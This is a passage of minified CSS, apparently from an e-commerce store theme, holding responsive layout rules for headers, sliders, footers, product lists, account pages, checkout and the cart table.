.middle-header-content .middle-header-wrapper>.logo{display:block;flex:1;text-align:center;padding:15px 0}}@media (max-width:576px){.header.header6 .middle-header-content .middle-header-wrapper .left-content{flex:3}.header.header6 .middle-header-content .middle-header-wrapper .child-content{flex:2}}@media (min-width:1200px) and (max-width:1399px){.header.header2 .middle-header-content{padding-left:35px;padding-right:35px}.header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header2 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header2 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header2 .mobile-navigation #mobile_navigation_menu{display:none}.header.header2 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header2 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header2 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header2 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header2 .contact-us,.header.header2 .socials{padding:15px;margin-bottom:15px}.header.header2 .contact-us h5,.header.header2 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header2 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header2 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header2 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header2 .mobile-navigation .tab-title,.header.header2 .mobile-navigation .contact-us,.header.header2 .mobile-navigation .socials{display:none}.header.header2 .middle-header-content{padding-left:0;padding-right:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header2 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}.header.header8 .toogle_menu_mobile span{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}.header.header8 .child-content .block-search .block-title:before,.header.header8 .child-content .my-account-link .toogle-action:after{content:none}.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}@media (min-width:1200px){.header.header8{position:fixed !important;width:270px;left:0;top:0;display:block;overflow:visible;height:auto;background-color:#fff;z-index:500;-webkit-box-shadow:0 0 30px rgba(0,0,0,.05);-moz-box-shadow:0 0 30px rgba(0,0,0,.05);box-shadow:0 0 30px rgba(0,0,0,.05);bottom:0}.header.header8 .child-content{padding:0 40px;margin:15px 0 40px}.header.header8 .toogle_menu_mobile span,.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{padding:8px 0}.header.header8 .child-content .my-account-link,.header.header8 .child-content .block-search,.header.header8 .child-content .minicart-wrapper{float:none;display:table-cell;padding:0;width:1%}.header.header8 .child-content .my-account-link .action.showcart,.header.header8 .child-content .block-search .action.showcart,.header.header8 .child-content .minicart-wrapper .action.showcart{text-align:right}.header.header8 .child-content .block-search{position:relative}.header.header8 .child-content .block-search .block-title{text-align:left}.header.header8 .child-content .block-search .block-content{left:-25px;right:auto;width:240px;top:100%;bottom:auto}.header.header8 .child-content .block-search .block-content form{width:100%}.header.header8 .child-content .block-search .block-content form .field.search .control{height:auto;border:1px solid #ddd;border-radius:40px}.header.header8 .child-content .block-search .block-content form .field.search .control .input-text{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);font-size:16px;padding:0 24px}.header.header8 .child-content .block-search .block-content form .field.search>.label{left:25px;font-size:16px;top:auto;bottom:calc(100% + 6px);margin:0;background:#fff;right:auto;width:40px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header.header8 .child-content .my-account-link .toogle-action{padding:0;font-size:17px;text-align:center}.header.header8 .child-content .my-account-link .toplinks-content{right:auto;left:-30px}.header.header8 .header-socials{position:absolute;bottom:25px;left:0;right:0;text-align:center}.header.header8 .header-socials li{border-left:0;display:inline-block;float:none}.header.header8 .header-socials li a{padding:10px 20px}.header.header8 .middle-header-content{padding:50px 0 90px;position:relative;min-height:100vh}.header.header8 .middle-header-content .middle-content>.logo{margin-left:40px;margin-bottom:45px;display:block}.header.header8 .switcher{clear:both}.header.header8 .switcher .switcher-dropdown{left:100%;top:0}.header.header8 .switcher .switcher-trigger{padding:0 40px}.header.header8 .switcher .switcher-trigger strong{display:block;padding:9px 0}.header.header8 .switcher .switcher-trigger:after{position:absolute;right:40px;top:7px;content:"\f105";font-family:'fontawesome';font-size:16px}.header.header8 .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header8 .nav-megamenu nav.navigation .nav-main-menu{width:100%;position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{transform:translate(0,30px);-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-o-transform:translate(0,30px);transition:all .4s,width 0s;-webkit-transition:all .4s,width 0s;-moz-transition:all .4s,width 0s;-o-transition:all .4s,width 0s}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:13px 40px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu{display:block;position:absolute;right:40px;top:13px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu:after{content:"\f105";font-family:'fontawesome'}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li{width:100%;display:block;position:relative !important}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li.logo-item{display:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a{position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a>.label-menu{margin-left:-28px;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>.dropdown-menu{left:100% !important;top:11px;margin:0 !important}}@media (max-width:1199.98px){.header.header8 .middle-content{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;padding:15px 0}.header.header8 .middle-content .settings-content,.header.header8 .middle-content .header-socials,.header.header8 .middle-content .nav-megamenu{display:none}.header.header8 .middle-content .logo{min-width:130px;text-align:center}.header.header8 .middle-content .toogle_menu_mobile,.header.header8 .middle-content .child-content{flex:1}.header.header8 .middle-content .block-search .block-title,.header.header8 .middle-content .minicart-wrapper .action.showcart{padding:10px 20px;line-height:1}}@media (max-width:567px){.header.header8 .middle-content .toogle_menu_mobile{flex:0;padding-right:15px}}@media (max-width:767px){.banner-text .collections h2{font-size:30px}.banner-text .collections h3{font-size:50px}}@media (max-width:480px){.banner-text .collections h2{font-size:20px}.banner-text .collections h3{font-size:30px}.banner-text .collections h5{font-size:18px}}@media (min-width:992px){.fixed-box.sticky:not(.bottom){width:480px}.fixed-box.sticky{position:fixed;top:0}.fixed-box.sticky.bottom{position:absolute;bottom:0;top:auto}}@media (min-width:1200px){body.use-header8{margin-left:270px}.fixed-box.sticky:not(.bottom){width:calc(50% - 135px)}}@media (min-width:1200px){body.use-header8 .footer .container,body.use-header8 .column .container{padding:0 15px}body.use-header8 .container{max-width:100%;padding:0}}@media (min-width:1200px){.nav-open .use-header6 .mobile-navigation,.nav-open .use-header2 .mobile-navigation,.nav-open .use-header5 .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open .use-header6,.nav-before-open .use-header2,.nav-before-open .use-header5{height:100%;overflow-x:hidden;width:100%}.nav-before-open .use-header6 body,.nav-before-open .use-header2 body,.nav-before-open .use-header5 body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .use-header6 .nav-toggle:before,.nav-before-open .use-header2 .nav-toggle:before,.nav-before-open .use-header5 .nav-toggle:before{opacity:1;visibility:visible}}@media (max-width:992px){.page-title-wrapper{padding:90px 0}.page-title-wrapper .page-title{font-size:40px}}@media (max-width:767.98px){.page-title-wrapper{padding:50px 0}.page-title-wrapper .breadcrumbs{display:none}.page-title-wrapper .page-title{font-size:34px}}@media (max-width:575.98px){.content-heading .title{font-size:40px}}@media (min-width:992px){.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders.fullscreen-slider{height:auto !important}}@media (max-width:575.98px){.page-header-sliders.fullscreen-slider{height:400px !important}.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders .index-slider{right:27px;font-size:24px;bottom:23px;margin-right:13px}.page-header-sliders .index-slider .current{font-size:32px;margin-right:13px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:38px}.page-header-sliders .slide-text .slide-content{padding:55px 35px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:40px}}@media (max-width:767.98px){.page-header-sliders .slide-text .slide-content{padding:15px}.page-header-sliders .slide-text .slide-content .subtitle{margin-bottom:10px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:30px;max-width:260px}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:17px}}@media (max-width:440px){.page-header-sliders .index-slider{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:18px}.page-header-sliders .page-header-sliders .slide-text .slide-content{padding:0}.page-header-sliders .page-header-sliders .slide-text .slide-content .subtitle .count{display:none}.page-header-sliders .page-header-sliders .slide-text .slide-content .title .h1{font-size:18px;max-width:160px}.page-header-sliders .slider-home9 .slide-text .slide-content{padding:0}.page-header-sliders .slider-home9 .slide-text .slide-content .title .h4.nowrap{font-size:16px}}@media (max-width:1199.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:52px;line-height:1.1;margin:15px 0 25px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:14px;letter-spacing:.2em}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:42px;line-height:1;margin:15px 0}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:32px;margin:0 0 10px}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .btn-default{font-size:13px;padding:5px 10px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:18px;font-size:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:36px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:17px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:21px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:10px}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:inherit}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-size:14px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title,.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:34px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:40px}}@media (max-width:991.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}.page-header-sliders.template-4 .index-slider{right:25px;bottom:110px}}@media (max-width:767.98px){.page-header-sliders.template-4 .index-slider{display:none !important}}@media (max-width:575.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}}@media (max-width:575.98px){.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image{background-size:cover;background-position:center;background-repeat:no-repeat;display:block;min-height:400px}.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image img{opacity:0}}@media (min-width:992px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{width:70%;transform:translate(-50%,-50%);left:50%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{right:50%;transform:translate(50%,-50%);width:70%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right .inner-text{float:right}}@media (max-width:991.98px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{padding-left:30px}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{padding-right:30px}}@media (max-width:1199px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media (max-width:991.98px){.products-list .product-item .actions-quickview{display:none}.products-list .product-item .product-item-actions .actions-primary{width:calc(100% - 48px)}.products-list .product-item .product-item-actions .actions-primary .action.tocart{width:100%}}@media (max-width:575.6799999999999px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:15px}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.footer.footer1 .middle-footer{padding:70px 0 80px;text-align:center}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin:0}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.form{margin:0 auto}.footer.footer1 .middle-footer .right-content{text-align:center}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding:0 12px}}@media (max-width:575.98px){.footer.footer1 .middle-footer .inline-newsletter .block.newsletter input{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.action{font-size:13px}.footer.footer1 .bottom-footer{padding:35px 0 28px;text-align:center}.footer.footer1 .bottom-footer address{text-align:center;margin-top:20px}}@media (max-width:992px){.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 10px}}@media (max-width:768px){.footer.footer2 .footer-container .middle-footer .row{text-align:center}.footer.footer2 .footer-container .middle-footer .col-md-4:last-child{text-align:center !important}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 20px}}@media (min-width:1200px) and (max-width:1399px){.footer.footer3 .footer-container .middle-footer{padding:110px 35px 90px}.footer.footer3 .footer-container .middle-footer .social-links li{padding-left:15px}}@media (max-width:1199.98px){.footer.footer3 .footer-container .middle-footer{padding:80px 0 60px}}@media (max-width:767.98px){.footer.footer3 .footer-container .middle-footer{text-align:center}.footer.footer3 .footer-container .middle-footer .text-right{text-align:center !important}.footer.footer3 .footer-container .middle-footer .text-right .social-links li{padding-left:15px;padding-right:15px}}.footer.footer4{padding:30px 0}.footer.footer4 address{display:inline-block;font-size:15px;margin:0}.footer.footer4 address+div{float:right}@media (max-width:1199.98px){.instagram-block .instagram-widget-slider{padding:0}}@media (max-width:991px){#newsletter-popup{padding-top:40px}#newsletter-popup h2{font-size:30px;line-height:40px;margin-bottom:25px}#newsletter-popup .newsletter-popup-content,#newsletter-popup .checkbox{margin-top:50px}}@media (max-width:768px){.scroll-to-top{display:none}}@media (min-width:992px) and (max-width:1199.98px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 45.666667%;flex:0 0 45.666667%;max-width:45.666667%}.customer-account-login .login-container .block .field.fullname .fields .field.field-name-firstname,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-middlename,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-lastname{width:100%}}@media (max-width:991px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-login .login-container .block.block-new-customer{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){.customer-account-login .login-container .block.block-customer-login{background:0 0;padding:0 0 59px;border-bottom:1px solid #eee}.customer-account-login .login-container .block .actions-toolbar .action{width:100%}.customer-account-login .login-container .block.block-new-customer .fields-password .field{width:100%}.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-firstname,.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-lastname{width:100%}}@media (max-width:576px){.newsletter-heading{background-size:150px}.newsletter-heading .title{font-size:30px}.newsletter-heading .subtitle{padding-top:0}}@media (max-width:767px){.about-people.people-v2 .list-item-people li{padding:0 10px;margin-bottom:20px}}@media (max-width:767px){.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:100%}}@media (max-width:991px){.contact_detail .border-contact{border-left:none}}@media (max-width:767px){.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:100%}}@media (max-width:576px){.contact_detail .content-heading{margin-bottom:50px}}@media (max-width:767px){.single-product .block.widget.mgs-product.products-grid{text-align:center}.single-product .img-fluid{width:100%}.single-product .products-grid .product-item-info{margin-bottom:10px}}@media (max-width:480px){.slider-home9 .page-header-sliders .slide-text .slide-content{padding:0}.slider-home9 .page-header-sliders .slide-text .title .h4.nowrap{font-size:16px}.slider-home9 .page-header-sliders .slide-text .banner-button{margin-top:0;margin-left:0}}@media (min-width:1200px){.col-md-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:414px){.cms-noroute-index .main-404{justify-content:center}}@media (max-width:1199.98px){.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:50px}}@media (max-width:991px){.cms-noroute-index .main-404 .content-404 .content-heading-404{margin-bottom:20px}}@media (max-width:767.98px){.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.1em;font-weight:500;font-size:13px}}@media (max-width:991px){.toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.toolbar.toolbar-products>*{margin-bottom:10px}}@media (max-width:575.98px){.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{width:100%}.toolbar.toolbar-products .toolbar-amount,.toolbar.toolbar-products .modes{display:none}}@media (max-width:767.98px){.block-reviews-dashboard .items .item{padding:10px 0 15px}.block-reviews-dashboard .items .item .product-name{width:100%}}@media (max-width:767.98px){.customer-review.view .review-details .customer-review-rating .rating-summary.item{width:100%;margin:5px 0}}@media (max-width:575.98px){.customer-review.view .review-details{margin-top:30px}.customer-review.view .product-details .product-media,.customer-review.view .product-details .product-info{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-review.view .product-details .product-info{margin-top:25px}}@media (max-width:575.98px){.promobanner-v2 .promobanner-v2 .promobanner .text{padding:20px 30px}.promobanner-v2 .promobanner-v2 .promobanner .text h2{font-size:24px}.promobanner-v2 .promobanner-v2 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:767.98px){.promobanner-v7 .promobanner .text{padding:30px}}@media (max-width:575.98px){.promobanner-v5 .promobanner .text{padding:30px !important}}@media (min-width:767.98px) and (max-width:991.98px){.promobanner-v8 .promobanner .title h4{font-size:20px}.promobanner-v8 .promobanner .text{padding:20px}.promobanner-v8 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:575px){.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:30px 0}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:50px;font-size:35px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{display:none !important}}@media (max-width:991px){.portfolio-top-content .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.portfolio-top-content .image-item a:after{opacity:.3;visibility:visible}#tabs_categories_porfolio li{padding:0 20px}}@media (max-width:767px){.show-menu-product-tabs{margin-bottom:40px}#tabs_categories_porfolio{display:none}#tabs_categories_porfolio li{width:100%;padding:0}#tabs_categories_porfolio li a{display:block;padding:5px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{height:400px}}@media (max-width:575px){.cms-coming-soon .main-coming-soon .content .form.subscribe{width:100%}.cms-coming-soon .main-coming-soon .content .h1{font-size:65px}}@media (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:30%;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}@media (min-width:768px) and (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:12px 15px 0}}@media (min-width:768px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{display:block !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.no-toggle:before{content:none !important}}@media (max-width:767.98px){.column.main .block.filter .filter-content .filter-options{display:block;margin:0}.column.main .block.filter .filter-content .filter-options .filter-item{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{padding:10px 15px 10px 0;border-bottom:1px solid #eee}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{right:0;top:12px;content:"\e61a" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg{border:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg:before{content:"\e622" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding:0 0 15px;border-bottom:1px solid #eee;display:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:12px 0 0;display:block !important}}@media (max-width:767.98px){body.account .main .table th{display:none}body.account .main .table td{display:block;border:none;text-align:left;padding:5px 0}body.account .main .table td:before{content:attr(data-th) ': ';float:left;font-weight:600;color:#000;margin-right:20px}body.account .main .table td.actions:before{display:none}body.account .main .table tbody tr{border-bottom:1px solid #ddd;padding:20px 0;display:block}body.account .main .table .col{width:100%;text-align:left}body.account .main .product.product-item-name{font-size:16px;font-weight:400}body.account.customer-account-index .main .block-dashboard-info .block-content,body.account.customer-account-index .main .block-dashboard-addresses .block-content{display:inherit}body.account.customer-account-index .main .block-dashboard-info .block-content .box,body.account.customer-account-index .main .block-dashboard-addresses .block-content .box{margin-bottom:30px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-account-edit .main .form-edit-account .fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-address-index .main .block-addresses-default .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account .table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:transparent}body.account.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){body.account .main .block .block-title>a{display:block;margin-left:0}}@media (min-width:992px){.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px;margin-top:50px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:50%;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:before{background:#14ab00}.opc-progress-bar-item._complete>span{color:#14ab00}.opc-progress-bar-item._complete>span:after{font-family:'FontAwesome';content:'\f00c';color:#14ab00}.opc-progress-bar-item._complete>span:before{background:#14ab00}.opc-progress-bar-item._active:before{background:#c61932}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#c61932}.opc-progress-bar-item._active>span:after{font-family:'FontAwesome';content:'\f00c'}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0;background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:19px;line-height:25px}.opc-sidebar{margin-top:30px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-sidebar .modal-content{border:0}.opc-sidebar.modal-custom .action-close{display:none}.opc-sidebar .block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}}@media (max-width:991px){#opc-sidebar,.opc-block-shipping-information{background:#f7f7f7}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background:0 0;border:none;padding:0;line-height:42px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.opc-estimated-wrapper{padding:20px 15px;background:#f7f7f7}.opc-estimated-wrapper .estimated-price{color:#c61932;font-size:24px;font-weight:600}.opc-estimated-wrapper:after{content:"";display:block;clear:both}.opc-estimated-wrapper .estimated-block{float:left;color:#333;font-size:18px;vertical-align:top}.opc-block-summary .items-in-cart>.title{cursor:default}.opc-block-summary .items-in-cart>.title:after{display:none}.opc-block-summary{margin-bottom:0}.opc-sidebar .modal-inner-wrap .modal-header{display:block}.opc-progress-bar{display:none}.opc-sidebar.opc-summary-wrapper._show{opacity:1;visibility:visible;transform:translate3d(-320px,0,0);-webkit-transform:translate3d(-320px,0,0);-moz-transform:translate3d(-320px,0,0);-o-transform:translate3d(-320px,0,0)}.opc-sidebar.opc-summary-wrapper .minicart-items{display:block !important}.opc-sidebar.opc-summary-wrapper{width:320px;bottom:0;left:auto;min-width:0;position:fixed;right:-320px;top:0;visibility:hidden;z-index:99998;width:auto;background:#f7f7f7;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;overflow:auto}.opc-block-shipping-information{padding:0 30px}.opc-sidebar.opc-summary-wrapper._show+.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899 !important;background-color:rgba(0,0,0,.6)}}@media (max-width:450px){.opc-estimated-wrapper .estimated-block>span{display:block}.modal-slide._inner-scroll .modal-footer button{padding:10px 15px;width:100%}}@media (max-width:1199.98px){.modal-popup .modal-inner-wrap{width:unset;max-width:100%;margin:0 15px}.modal-slide._inner-scroll .modal-content,.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup #shipping-new-address-form{margin-top:0}}@media (max-width:991px){#shopping-cart-table .product-item-photo{margin-bottom:8px}.cart.actions button{float:none;margin-left:0}.cart.actions .btn{margin:8px 0 8px 8px}.checkout-cart-index .checkout-extra{padding-left:0;padding-top:48px}.checkout-cart-index .checkout-extra>.block>.title{width:50%;text-align:center}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0;right:0;left:auto}.checkout-cart-index .checkout-extra>.block .content{border-left:0}}@media (max-width:767px){#shopping-cart-table .control.qty{display:inline-block}#shopping-cart-table tbody{border:1px solid #ddd;display:block;padding:20px 0}#shopping-cart-table tbody tr{display:block}#shopping-cart-table tbody tr td{display:block;border:none;text-align:left;padding:5px 15px !important;width:100%}#shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) " :";display:inline-block;margin-right:5px;color:#333;font-weight:400}#shopping-cart-table thead{display:none}}@media (max-width:575px){#shopping-cart-table 